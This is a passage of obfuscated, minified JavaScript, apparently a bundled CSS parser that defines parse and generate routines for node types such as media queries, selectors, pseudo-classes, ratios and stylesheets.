zQ=zJ;this[zQ(0x4fe)](x,Z=>{const zn=zQ;zn(0xde1)===Z[zn(0xea1)]&&this[zn(0x65a)](y['Qq'],';');});}},0x1fa5:(k,D,w)=>{'use strict';const zA=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zA(0xafb),I={'value':String,'unit':String};function U(){const zt=zA,z=this[zt(0x7c6)],R=this[zt(0xd06)](y['fg']);return{'type':zt(0xafb),'loc':this[zt(0x2df)](z,this[zt(0x7c6)]),'value':R,'unit':this[zt(0xd70)](z+R[zt(0x3b9)],this[zt(0x7c6)])};}function f(z){const zB=zA;this[zB(0x65a)](y['fg'],z[zB(0x6d0)]+z[zB(0xe50)]);}},0xe8b:(k,D,w)=>{'use strict';const zs=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x2f,I=zs(0x95c),U={'kind':String,'name':String,'value':[zs(0xa38),zs(0xe02),zs(0xafb),zs(0xed4),zs(0xac3),null]};function f(R){const e0=zs,x=this[e0(0x7c6)];let Z,H=null;if(this[e0(0xdac)](y['AJ']),this[e0(0x6b8)](),Z=this[e0(0xfdf)](y['Vy']),this[e0(0x6b8)](),this[e0(0x8d7)]!==y['no']){switch(this[e0(0xdac)](y['Qx']),this[e0(0x6b8)](),this[e0(0x8d7)]){case y['wN']:H=this[e0(0x472)](0x1)===y['_i']?this[e0(0xed4)]():this[e0(0xe02)]();break;case y['fg']:H=this[e0(0xafb)]();break;case y['Vy']:H=this[e0(0xa38)]();break;case y['zt']:H=this[e0(0xf59)](()=>{const e1=e0,G=this[e1(0xac3)](this[e1(0x8c7)],this[e1(0x542)][e1(0x303)]);return this[e1(0x6b8)](),this[e1(0xfda)](E)&&this[e1(0xce5)](),G;},()=>this[e0(0xed4)]());break;default:this[e0(0xce5)](e0(0x22b));}this[e0(0x6b8)]();}return this[e0(0x86f)]||this[e0(0xdac)](y['no']),{'type':e0(0x95c),'loc':this[e0(0x2df)](x,this[e0(0x7c6)]),'kind':R,'name':Z,'value':H};}function z(R){const e2=zs;this[e2(0x65a)](y['AJ'],'('),this[e2(0x65a)](y['Vy'],R[e2(0xf08)]),null!==R[e2(0x6d0)]&&(this[e2(0x65a)](y['Qx'],':'),this[e2(0xcab)](R[e2(0x6d0)])),this[e2(0x65a)](y['no'],')');}},0x753:(k,D,w)=>{'use strict';const e3=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>I});var y=w(0x11ac);const E=e3(0xa8c),I={'kind':String,'feature':String,'value':[e3(0xde1),e3(0xd69)]};function U(R,x){const e4=e3,Z=(this[e4(0xb21)][R]||{})[x];return e4(0x72f)!=typeof Z&&this[e4(0xce5)](e4(0x4f4)+x+'()'),Z;}function f(R=e3(0x9d3)){const e5=e3,x=this[e5(0x7c6)],Z=this[e5(0x92c)](),H=U[e5(0xd9c)](this,R,Z[e5(0x75f)]());this[e5(0x6b8)]();const G=this[e5(0xf59)](()=>{const e6=e5,m=this[e6(0x1b7)],u=H[e6(0xd9c)](this);return!0x1===this[e6(0x86f)]&&!0x1===this[e6(0x9ac)](m)&&this[e6(0xce5)](),u;},()=>this[e5(0x913)](null,!0x1));return this[e5(0x86f)]||this[e5(0xdac)](y['no']),{'type':e5(0xa8c),'loc':this[e5(0x2df)](x,this[e5(0x7c6)]),'kind':R,'feature':Z,'value':G};}function z(R){const e7=e3;this[e7(0x65a)](y['zt'],R[e7(0xc0a)]+'('),this[e7(0xcab)](R[e7(0x6d0)]),this[e7(0x65a)](y['no'],')');}},0x752:(k,D,w)=>{'use strict';const e8=a2T;w['r'](D),w['d'](D,{'generate':()=>G,'name':()=>z,'parse':()=>H,'structure':()=>R});var y=w(0x11ac);const E=0x2f,I=0x3c,U=0x3d,f=0x3e,z=e8(0x628),R={'kind':String,'left':[e8(0xa38),e8(0xe02),e8(0xafb),e8(0xed4),e8(0xac3)],'leftComparison':String,'middle':[e8(0xa38),e8(0xe02),e8(0xafb),e8(0xed4),e8(0xac3)],'rightComparison':[String,null],'right':[e8(0xa38),e8(0xe02),e8(0xafb),e8(0xed4),e8(0xac3),null]};function x(){const e9=e8;switch(this[e9(0x6b8)](),this[e9(0x8d7)]){case y['wN']:return this[e9(0xfda)](E,this[e9(0x605)](0x1))?this[e9(0xed4)]():this[e9(0xe02)]();case y['fg']:return this[e9(0xafb)]();case y['Vy']:return this[e9(0xa38)]();case y['zt']:return this[e9(0xf59)](()=>{const eV=e9,m=this[eV(0xac3)](this[eV(0x8c7)],this[eV(0x542)][eV(0x303)]);return this[eV(0x6b8)](),this[eV(0xfda)](E)&&this[eV(0xce5)](),m;},()=>this[e9(0xed4)]());default:this[e9(0xce5)](e9(0x22b));}}function Z(m){const eT=e8;if(this[eT(0x6b8)](),this[eT(0xfda)](I)||this[eT(0xfda)](f)){const N=this[eT(0x36c)][this[eT(0x7c6)]];return this[eT(0xa51)](),this[eT(0xfda)](U)?(this[eT(0xa51)](),N+'='):N;}if(this[eT(0xfda)](U))return'=';this[eT(0xce5)](eT(0x72b)+(m?eT(0x514):'')+eT(0x6d2));}function H(m=e8(0x9d3)){const ep=e8,N=this[ep(0x7c6)];this[ep(0x6b8)](),this[ep(0xdac)](y['AJ']);const F=x[ep(0xd9c)](this),Y=Z[ep(0xd9c)](this,ep(0xa38)===F[ep(0xea1)]),j=x[ep(0xd9c)](this);let g=null,O=null;return this[ep(0x472)](0x0)!==y['no']&&(g=Z[ep(0xd9c)](this),O=x[ep(0xd9c)](this)),this[ep(0x6b8)](),this[ep(0xdac)](y['no']),{'type':ep(0x628),'loc':this[ep(0x2df)](N,this[ep(0x7c6)]),'kind':m,'left':F,'leftComparison':Y,'middle':j,'rightComparison':g,'right':O};}function G(m){const eq=e8;this[eq(0x65a)](y['AJ'],'('),this[eq(0xcab)](m[eq(0xa6c)]),this[eq(0x886)](m[eq(0x31c)]),this[eq(0xcab)](m[eq(0xc6a)]),m[eq(0x93d)]&&(this[eq(0x886)](m[eq(0x4a8)]),this[eq(0xcab)](m[eq(0x93d)])),this[eq(0x65a)](y['no'],')');}},0x621:(k,D,w)=>{'use strict';const ek=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=ek(0xac3),I=ek(0x72f),U={'name':String,'children':[[]]};function f(R,x){const eD=ek,Z=this[eD(0x7c6)],H=this[eD(0x92c)](),G=H[eD(0x75f)]();let m;return m=x[eD(0xbb0)](G)?x[G][eD(0xd9c)](this,x):R[eD(0xd9c)](this,x),this[eD(0x86f)]||this[eD(0xdac)](y['no']),{'type':eD(0xac3),'loc':this[eD(0x2df)](Z,this[eD(0x7c6)]),'name':H,'children':m};}function z(R){const eo=ek;this[eo(0x65a)](y['zt'],R[eo(0xf08)]+'('),this[eo(0x4fe)](R),this[eo(0x65a)](y['no'],')');}},0x142:(k,D,w)=>{'use strict';const ew=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=ew(0xdbc),I={'kind':String,'function':[String,null],'children':[[]]};function U(z){const ey=ew,R=this[ey(0x7c6)];let x=null;this[ey(0x8d7)]===y['zt']?x=this[ey(0x92c)]():this[ey(0xdac)](y['AJ']);const Z=this[ey(0xf59)](()=>{const eE=ey,H=this[eE(0x1b7)],G=this[eE(0x8c7)](this[eE(0x542)][eE(0x303)]);return!0x1===this[eE(0x86f)]&&!0x1===this[eE(0x9ac)](H)&&this[eE(0xce5)](),G;},()=>this[ey(0xd38)](this[ey(0x913)](null,!0x1)));return this[ey(0x86f)]||this[ey(0xdac)](y['no']),{'type':ey(0xdbc),'loc':this[ey(0x2df)](R,this[ey(0x7c6)]),'kind':z,'function':x,'children':Z};}function f(z){const eI=ew;z[eI(0x72f)]?this[eI(0x65a)](y['zt'],z[eI(0x72f)]+'('):this[eI(0x65a)](y['AJ'],'('),this[eI(0x4fe)](z),this[eI(0x65a)](y['no'],')');}},0x2011:(k,D,w)=>{'use strict';const eU=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U,'xxx':()=>E});var y=w(0x11ac);const E=eU(0xd10),I=eU(0xb14),U={'value':String};function f(){const ef=eU,R=this[ef(0x7c6)];return this[ef(0xdac)](y['Vw']),{'type':ef(0xb14),'loc':this[ef(0x2df)](R,this[ef(0x7c6)]),'value':this[ef(0x4f0)](R+0x1)};}function z(R){const ez=eU;this[ez(0x65a)](y['Vw'],'#'+R[ez(0x6d0)]);}},0x1ee1:(k,D,w)=>{'use strict';const ee=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=ee(0x669),I={'name':String};function U(){const eR=ee,z=this[eR(0x7c6)];return this[eR(0xdac)](y['Vw']),{'type':eR(0x669),'loc':this[eR(0x2df)](z,this[eR(0x7c6)]),'name':this[eR(0x4f0)](z+0x1)};}function f(z){const ex=ee;this[ex(0x65a)](y['_i'],'#'+z[ex(0xf08)]);}},0x218a:(k,D,w)=>{'use strict';const eZ=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eZ(0xa38),I={'name':String};function U(){const eH=eZ;return{'type':eH(0xa38),'loc':this[eH(0x2df)](this[eH(0x7c6)],this[eH(0x51d)]),'name':this[eH(0xfdf)](y['Vy'])};}function f(z){const eG=eZ;this[eG(0x65a)](y['Vy'],z[eG(0xf08)]);}},0x1454:(k,D,w)=>{'use strict';const em=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x2e,I=em(0x7c4),U={'name':String};function f(){const eu=em;let R=this[eu(0x7c6)],x=this[eu(0xfdf)](y['Vy']);for(;this[eu(0xfda)](E);)this[eu(0xdac)](y['_i']),x+='.'+this[eu(0xfdf)](y['Vy']);return{'type':eu(0x7c4),'loc':this[eu(0x2df)](R,this[eu(0x7c6)]),'name':x};}function z(R){const eN=em;this[eN(0x886)](R[eN(0xf08)]);}},0x117c:(k,D,w)=>{'use strict';const eF=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eF(0xee2),I={'children':[[eF(0x7c4)]]};function U(){const eY=eF,z=this[eY(0xbad)]();for(this[eY(0x6b8)]();!this[eY(0x86f)]&&(z[eY(0x591)](this[eY(0x7c4)]()),this[eY(0x300)](0x0)===y['A9']);)this[eY(0x6b8)](),this[eY(0xa51)](),this[eY(0x6b8)]();return{'type':eY(0xee2),'loc':this[eY(0xbe5)](z),'children':z};}function f(z){const ei=eF;this[ei(0x4fe)](z,()=>this[ei(0x65a)](y['A9'],','));}},0x2271:(k,D,w)=>{'use strict';const ed=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=ed(0x3b6),I={'modifier':[String,null],'mediaType':[String,null],'condition':[ed(0x576),null]};function U(){const ec=ed,z=this[ec(0x7c6)];let R=null,x=null,Z=null;if(this[ec(0x6b8)](),this[ec(0x8d7)]===y['Vy']&&this[ec(0x300)](0x1)!==y['AJ']){const H=this[ec(0xfdf)](y['Vy']),G=H[ec(0x75f)]();switch(ec(0x757)===G||ec(0x32a)===G?(this[ec(0x6b8)](),R=G,x=this[ec(0xfdf)](y['Vy'])):x=H,this[ec(0x300)](0x0)){case y['Vy']:this[ec(0x6b8)](),this[ec(0x7d3)](ec(0x20d)),Z=this[ec(0x576)](ec(0xa62));break;case y['X6']:case y['Qq']:case y['A9']:case y['LT']:break;default:this[ec(0xce5)](ec(0x654));}}else switch(this[ec(0x8d7)]){case y['Vy']:case y['AJ']:case y['zt']:Z=this[ec(0x576)](ec(0xa62));break;case y['X6']:case y['Qq']:case y['LT']:break;default:this[ec(0xce5)](ec(0x654));}return{'type':ec(0x3b6),'loc':this[ec(0x2df)](z,this[ec(0x7c6)]),'modifier':R,'mediaType':x,'condition':Z};}function f(z){const ej=ed;z[ej(0xb12)]?(z[ej(0x8f1)]&&this[ej(0x65a)](y['Vy'],z[ej(0x8f1)]),this[ej(0x65a)](y['Vy'],z[ej(0xb12)]),z[ej(0xa42)]&&(this[ej(0x65a)](y['Vy'],ej(0x20d)),this[ej(0xcab)](z[ej(0xa42)]))):z[ej(0xa42)]&&this[ej(0xcab)](z[ej(0xa42)]);}},0xfc5:(k,D,w)=>{'use strict';const eg=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eg(0xc8c),I={'children':[[eg(0x3b6)]]};function U(){const el=eg,z=this[el(0xbad)]();for(this[el(0x6b8)]();!this[el(0x86f)]&&(z[el(0x591)](this[el(0x3b6)]()),this[el(0x8d7)]===y['A9']);)this[el(0xa51)]();return{'type':el(0xc8c),'loc':this[el(0xbe5)](z),'children':z};}function f(z){const er=eg;this[er(0x4fe)](z,()=>this[er(0x65a)](y['A9'],','));}},0x76a:(k,D,w)=>{'use strict';const eO=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x26,I=eO(0x547),U={};function f(){const eW=eO,R=this[eW(0x7c6)];return this[eW(0x97c)](E),{'type':eW(0x547),'loc':this[eW(0x2df)](R,this[eW(0x7c6)])};}function z(){const eP=eO;this[eP(0x65a)](y['_i'],'&');}},0x7df:(k,D,w)=>{'use strict';const eM=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eM(0x3ba),I={'nth':[eM(0xf46),eM(0xa38)],'selector':[eM(0xe53),null]};function U(){const eK=eM;this[eK(0x6b8)]();const z=this[eK(0x7c6)];let R,x=z,Z=null;return R=this[eK(0x6c1)](0x0,eK(0x920))||this[eK(0x6c1)](0x0,eK(0x6e3))?this[eK(0xa38)]():this[eK(0xf46)](),x=this[eK(0x7c6)],this[eK(0x6b8)](),this[eK(0x6c1)](0x0,'of')&&(this[eK(0xa51)](),Z=this[eK(0xe53)](),x=this[eK(0x7c6)]),{'type':eK(0x3ba),'loc':this[eK(0x2df)](z,x),'nth':R,'selector':Z};}function f(z){const ea=eM;this[ea(0xcab)](z[ea(0xea5)]),null!==z[ea(0xd24)]&&(this[ea(0x65a)](y['Vy'],'of'),this[ea(0xcab)](z[ea(0xd24)]));}},0x6cc:(k,D,w)=>{'use strict';const eL=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eL(0xe02),I={'value':String};function U(){const eX=eL;return{'type':eX(0xe02),'loc':this[eX(0x2df)](this[eX(0x7c6)],this[eX(0x51d)]),'value':this[eX(0xfdf)](y['wN'])};}function f(z){const eb=eL;this[eb(0x65a)](y['wN'],z[eb(0x6d0)]);}},0x1585:(k,D,w)=>{'use strict';const eh=a2T;w['r'](D),w['d'](D,{'generate':()=>U,'name':()=>y,'parse':()=>I,'structure':()=>E});const y=eh(0xece),E={'value':String};function I(){const eS=eh,f=this[eS(0x7c6)];return this[eS(0xa51)](),{'type':eS(0xece),'loc':this[eS(0x2df)](f,this[eS(0x7c6)]),'value':this[eS(0x4f0)](f)};}function U(f){const ev=eh;this[ev(0x886)](f[ev(0x6d0)]);}},0x1cb1:(k,D,w)=>{'use strict';const eJ=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=eJ(0xa9e),I={'children':[[]]};function U(z,R){const eC=eJ,x=this[eC(0x7c6)];let Z=null;return this[eC(0xdac)](y['AJ']),Z=z[eC(0xd9c)](this,R),this[eC(0x86f)]||this[eC(0xdac)](y['no']),{'type':eC(0xa9e),'loc':this[eC(0x2df)](x,this[eC(0x7c6)]),'children':Z};}function f(z){const eQ=eJ;this[eQ(0x65a)](y['AJ'],'('),this[eQ(0x4fe)](z),this[eQ(0x65a)](y['no'],')');}},0x2525:(k,D,w)=>{'use strict';const en=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=en(0x6a4),I={'value':String};function U(){const eA=en;return{'type':eA(0x6a4),'loc':this[eA(0x2df)](this[eA(0x7c6)],this[eA(0x51d)]),'value':this[eA(0xd06)](y['Ne'])};}function f(z){const et=en;this[et(0x65a)](y['Ne'],z[et(0x6d0)]+'%');}},0x6a6:(k,D,w)=>{'use strict';const eB=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=eB(0xfb7),I=eB(0x72f),U={'name':String,'children':[[eB(0x913)],null]};function f(){const es=eB,R=this[es(0x7c6)];let x,Z,H=null;return this[es(0xdac)](y['Qx']),this[es(0x8d7)]===y['zt']?(x=this[es(0x92c)](),Z=x[es(0x75f)](),this[es(0x472)](0x0)==y['no']?H=this[es(0xbad)]():hasOwnProperty[es(0xd9c)](this[es(0xc4a)],Z)?(this[es(0x6b8)](),H=this[es(0xc4a)][Z][es(0xd9c)](this),this[es(0x6b8)]()):(H=this[es(0xbad)](),H[es(0x591)](this[es(0x913)](null,!0x1))),this[es(0xdac)](y['no'])):x=this[es(0xfdf)](y['Vy']),{'type':es(0xfb7),'loc':this[es(0x2df)](R,this[es(0x7c6)]),'name':x,'children':H};}function z(R){const R0=eB;this[R0(0x65a)](y['Qx'],':'),null===R[R0(0x4fe)]?this[R0(0x65a)](y['Vy'],R[R0(0xf08)]):(this[R0(0x65a)](y['zt'],R[R0(0xf08)]+'('),this[R0(0x4fe)](R),this[R0(0x65a)](y['no'],')'));}},0x866:(k,D,w)=>{'use strict';const R1=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=R1(0xbe2),I=R1(0x72f),U={'name':String,'children':[[R1(0x913)],null]};function f(){const R2=R1,R=this[R2(0x7c6)];let x,Z,H=null;return this[R2(0xdac)](y['Qx']),this[R2(0xdac)](y['Qx']),this[R2(0x8d7)]===y['zt']?(x=this[R2(0x92c)](),Z=x[R2(0x75f)](),this[R2(0x472)](0x0)==y['no']?H=this[R2(0xbad)]():hasOwnProperty[R2(0xd9c)](this[R2(0xc4a)],Z)?(this[R2(0x6b8)](),H=this[R2(0xc4a)][Z][R2(0xd9c)](this),this[R2(0x6b8)]()):(H=this[R2(0xbad)](),H[R2(0x591)](this[R2(0x913)](null,!0x1))),this[R2(0xdac)](y['no'])):x=this[R2(0xfdf)](y['Vy']),{'type':R2(0xbe2),'loc':this[R2(0x2df)](R,this[R2(0x7c6)]),'name':x,'children':H};}function z(R){const R3=R1;this[R3(0x65a)](y['Qx'],':'),this[R3(0x65a)](y['Qx'],':'),null===R[R3(0x4fe)]?this[R3(0x65a)](y['Vy'],R[R3(0xf08)]):(this[R3(0x65a)](y['zt'],R[R3(0xf08)]+'('),this[R3(0x4fe)](R),this[R3(0x65a)](y['no'],')'));}},0xf52:(k,D,w)=>{'use strict';const R5=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x11ac);const E=0x2f;function I(){const R4=a2T;switch(this[R4(0x6b8)](),this[R4(0x8d7)]){case y['wN']:return this[R4(0xe02)]();case y['zt']:return this[R4(0xac3)](this[R4(0x8c7)],this[R4(0x542)][R4(0x303)]);default:this[R4(0xce5)](R4(0x2a2));}}const U=R5(0xed4),f={'left':[R5(0xe02),R5(0xac3)],'right':[R5(0xe02),R5(0xac3),null]};function z(){const R6=R5,x=this[R6(0x7c6)],Z=I[R6(0xd9c)](this);let H=null;return this[R6(0x6b8)](),this[R6(0xfda)](E)&&(this[R6(0x97c)](E),H=I[R6(0xd9c)](this)),{'type':R6(0xed4),'loc':this[R6(0x2df)](x,this[R6(0x7c6)]),'left':Z,'right':H};}function R(x){const R7=R5;this[R7(0xcab)](x[R7(0xa6c)]),this[R7(0x65a)](y['_i'],'/'),x[R7(0x93d)]?this[R7(0xcab)](x[R7(0x93d)]):this[R7(0xcab)](y['wN'],0x1);}},0xc13:(k,D,w)=>{'use strict';const R9=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);function E(){const R8=a2T;return this[R8(0x1b7)]>0x0&&this[R8(0x7ab)](-0x1)===y['M$']?this[R8(0x1b7)]>0x1?this[R8(0x829)](this[R8(0x1b7)]-0x1):this[R8(0xb56)]:this[R8(0x7c6)];}const I=R9(0x913),U={'value':String};function f(R,x){const RV=R9,Z=this[RV(0x829)](this[RV(0x1b7)]);let H;return this[RV(0xc22)](this[RV(0x1b7)],R||this[RV(0x750)]),H=x&&this[RV(0x7c6)]>Z?E[RV(0xd9c)](this):this[RV(0x7c6)],{'type':RV(0x913),'loc':this[RV(0x2df)](Z,H),'value':this[RV(0xd70)](Z,H)};}function z(R){const RT=R9;this[RT(0x886)](R[RT(0x6d0)]);}},0x21d3:(k,D,w)=>{'use strict';const Rk=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>R,'structure':()=>z,'walkContext':()=>f});var y=w(0x11ac);function E(){const Rp=a2T;return this[Rp(0x913)](this[Rp(0x687)],!0x0);}function I(){const Rq=a2T,Z=this[Rq(0xe53)]();return Rq(0x913)!==Z[Rq(0xea1)]&&!0x1===this[Rq(0x86f)]&&this[Rq(0x8d7)]!==y['X6']&&this[Rq(0xce5)](),Z;}const U=Rk(0xa21),f=Rk(0xe14),z={'prelude':[Rk(0xe53),Rk(0x913)],'block':[Rk(0xc39)]};function R(){const RD=Rk,Z=this[RD(0x1b7)],H=this[RD(0x7c6)];let G,m;return G=this[RD(0xa85)]?this[RD(0xf59)](I,E):E[RD(0xd9c)](this,Z),m=this[RD(0xc39)](!0x0),{'type':RD(0xa21),'loc':this[RD(0x2df)](H,this[RD(0x7c6)]),'prelude':G,'block':m};}function x(Z){const Ro=Rk;this[Ro(0xcab)](Z[Ro(0x421)]),this[Ro(0xcab)](Z[Ro(0x3d9)]);}},0x25d9:(k,D,w)=>{'use strict';const Rw=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=Rw(0xbe8),I={'root':[Rw(0xe53),Rw(0x913),null],'limit':[Rw(0xe53),Rw(0x913),null]};function U(){const Ry=Rw;let z=null,R=null;this[Ry(0x6b8)]();const x=this[Ry(0x7c6)];return this[Ry(0x8d7)]===y['AJ']&&(this[Ry(0xa51)](),this[Ry(0x6b8)](),z=this[Ry(0xf59)](this[Ry(0xe53)],()=>this[Ry(0x913)](!0x1,!0x0)),this[Ry(0x6b8)](),this[Ry(0xdac)](y['no'])),this[Ry(0x472)](0x0)===y['Vy']&&(this[Ry(0x6b8)](),this[Ry(0x7d3)]('to'),this[Ry(0x6b8)](),this[Ry(0xdac)](y['AJ']),this[Ry(0x6b8)](),R=this[Ry(0xf59)](this[Ry(0xe53)],()=>this[Ry(0x913)](!0x1,!0x0)),this[Ry(0x6b8)](),this[Ry(0xdac)](y['no'])),{'type':Ry(0xbe8),'loc':this[Ry(0x2df)](x,this[Ry(0x7c6)]),'root':z,'limit':R};}function f(z){const RE=Rw;z[RE(0xb72)]&&(this[RE(0x65a)](y['AJ'],'('),this[RE(0xcab)](z[RE(0xb72)]),this[RE(0x65a)](y['no'],')')),z[RE(0xc98)]&&(this[RE(0x65a)](y['Vy'],'to'),this[RE(0x65a)](y['AJ'],'('),this[RE(0xcab)](z[RE(0xc98)]),this[RE(0x65a)](y['no'],')'));}},0x96c:(k,D,w)=>{'use strict';const RI=a2T;w['r'](D),w['d'](D,{'generate':()=>U,'name':()=>y,'parse':()=>I,'structure':()=>E});const y=RI(0xd69),E={'children':[[RI(0xe92),RI(0x669),RI(0x31d),RI(0xbf1),RI(0xfb7),RI(0xbe2),RI(0xbfc)]]};function I(){const RU=RI,f=this[RU(0x8c7)](this[RU(0x542)][RU(0xd69)]);return null===this[RU(0x33c)](f)&&this[RU(0xce5)](RU(0xf41)),{'type':RU(0xd69),'loc':this[RU(0xbe5)](f),'children':f};}function U(f){const Rf=RI;this[Rf(0x4fe)](f);}},0x13a4:(k,D,w)=>{'use strict';const Rz=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=Rz(0xe53),I=Rz(0xd24),U={'children':[[Rz(0xd69),Rz(0x913)]]};function f(){const Re=Rz,R=this[Re(0xbad)]();for(;!this[Re(0x86f)]&&(R[Re(0x591)](this[Re(0xd69)]()),this[Re(0x8d7)]===y['A9']);)this[Re(0xa51)]();return{'type':Re(0xe53),'loc':this[Re(0xbe5)](R),'children':R};}function z(R){const RR=Rz;this[RR(0x4fe)](R,()=>this[RR(0x65a)](y['A9'],','));}},0x1bb8:(k,D,w)=>{'use strict';const Rx=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac),E=w(0x18bf);const I=Rx(0xd78),U={'value':String};function f(){const RZ=Rx;return{'type':RZ(0xd78),'loc':this[RZ(0x2df)](this[RZ(0x7c6)],this[RZ(0x51d)]),'value':(0x0,E['D'])(this[RZ(0xfdf)](y['Qf']))};}function z(R){const RH=Rx;this[RH(0x65a)](y['Qf'],(0x0,E['l'])(R[RH(0x6d0)]));}},0x16dd:(k,D,w)=>{'use strict';const Rm=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>R,'structure':()=>z,'walkContext':()=>f});var y=w(0x11ac);const E=0x21;function I(){const RG=a2T;return this[RG(0x913)](null,!0x1);}const U=Rm(0x9f9),f=Rm(0xb7a),z={'children':[[Rm(0x29b),Rm(0x776),Rm(0x9f3),Rm(0x981),Rm(0xa21),Rm(0x913)]]};function R(){const Ru=Rm,Z=this[Ru(0x7c6)],H=this[Ru(0xbad)]();let G;for(;!this[Ru(0x86f)];){switch(this[Ru(0x8d7)]){case y['M$']:this[Ru(0xa51)]();continue;case y['Mw']:if(this[Ru(0xae6)](this[Ru(0x7c6)]+0x2)!==E){this[Ru(0xa51)]();continue;}G=this[Ru(0x29b)]();break;case y['lh']:G=this[Ru(0x776)]();break;case y['zG']:G=this[Ru(0x9f3)]();break;case y['zu']:G=this[Ru(0xf59)](this[Ru(0x981)],I);break;default:G=this[Ru(0xf59)](this[Ru(0xa21)],I);}H[Ru(0x591)](G);}return{'type':Ru(0x9f9),'loc':this[Ru(0x2df)](Z,this[Ru(0x7c6)]),'children':H};}function x(Z){const RN=Rm;this[RN(0x4fe)](Z);}},0x839:(k,D,w)=>{'use strict';const RF=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=RF(0xf98),I={'declaration':RF(0xde1)};function U(){const RY=RF,z=this[RY(0x7c6)];this[RY(0xdac)](y['AJ']),this[RY(0x6b8)]();const R=this[RY(0xde1)]();return this[RY(0x86f)]||this[RY(0xdac)](y['no']),{'type':RY(0xf98),'loc':this[RY(0x2df)](z,this[RY(0x7c6)]),'declaration':R};}function f(z){const Ri=RF;this[Ri(0x65a)](y['AJ'],'('),this[Ri(0xcab)](z[Ri(0xf95)]),this[Ri(0x65a)](y['no'],')');}},0x24dc:(k,D,w)=>{'use strict';const Rc=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>f,'parse':()=>R,'structure':()=>z});var y=w(0x11ac);const E=0x2a,I=0x7c;function U(){const Rd=a2T;this[Rd(0x8d7)]!==y['Vy']&&!0x1===this[Rd(0xfda)](E)&&this[Rd(0xce5)](Rd(0x387)),this[Rd(0xa51)]();}const f=Rc(0xe92),z={'name':String};function R(){const Rj=Rc,Z=this[Rj(0x7c6)];return this[Rj(0xfda)](I)?(this[Rj(0xa51)](),U[Rj(0xd9c)](this)):(U[Rj(0xd9c)](this),this[Rj(0xfda)](I)&&(this[Rj(0xa51)](),U[Rj(0xd9c)](this))),{'type':Rj(0xe92),'loc':this[Rj(0x2df)](Z,this[Rj(0x7c6)]),'name':this[Rj(0x4f0)](Z)};}function x(Z){const Rg=Rc;this[Rg(0x886)](Z[Rg(0xf08)]);}},0xf7d:(k,D,w)=>{'use strict';const RP=a2T;w['r'](D),w['d'](D,{'generate':()=>N,'name':()=>Z,'parse':()=>G,'structure':()=>H});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x3f;function f(F,Y){const Rl=a2T;let j=0x0;for(let g=this[Rl(0x7c6)]+F;g<this[Rl(0x51d)];g++){const O=this[Rl(0xae6)](g);if(O===I&&Y&&0x0!==j)return f[Rl(0xd9c)](this,F+j+0x1,!0x1),-0x1;(0x0,y['tB'])(O)||this[Rl(0xce5)](Y&&0x0!==j?Rl(0x241)+(j<0x6?Rl(0x1e2):'')+Rl(0xbfe):j<0x6?Rl(0x841):Rl(0x527),g),++j>0x6&&this[Rl(0xce5)](Rl(0xa39),g);}return this[Rl(0xa51)](),j;}function z(F){const Rr=a2T;let Y=0x0;for(;this[Rr(0xfda)](U);)++Y>F&&this[Rr(0xce5)](Rr(0xa1e)),this[Rr(0xa51)]();}function R(F){const 